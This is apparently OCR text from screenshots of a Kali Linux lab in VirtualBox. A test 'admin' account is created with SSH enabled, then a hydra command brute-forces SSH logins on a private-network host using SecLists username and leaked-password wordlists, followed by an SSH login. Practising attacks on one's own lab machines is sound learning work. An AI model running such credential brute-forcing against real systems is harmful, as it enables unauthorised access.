 KaliLinux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
09:28 AM
Trash
File System
Home
kali@kali: ~/Desktop
File Actions Edit View Help
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for admin
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
Adding new user `admin' to supplemental / extra groups `users' ..
Adding user `admin' to group `users' ...
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo service ssh start
┌──(kali㉿kali)-[~/Desktop]
└─$
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
2
9:28
Cestino
exportpass.py
File system
SQL.txt
Home
import req...
KALI LINUX
become, the more you are able to hear"
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿chrys)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-user
names-shortlist.txt -P /usr/share/seclists/Password
s/darkweb2017-top1000.txt 192.168.50.103 -V -t4 ssh
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿chrys)-[~]
└─$ ssh admin@192.168.50.103
The authenticity of host '192.168.50.103 (192.168.
ED25519 key fingerprint is SHA256:XoKRbfREtduWtSHR
This key is not known by any other names.
Are you sure you want to continue connecting (yes/
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.50.103' (ED255
admin@192.168.50.103's password:
Cerca
64
09:28
04/06/2023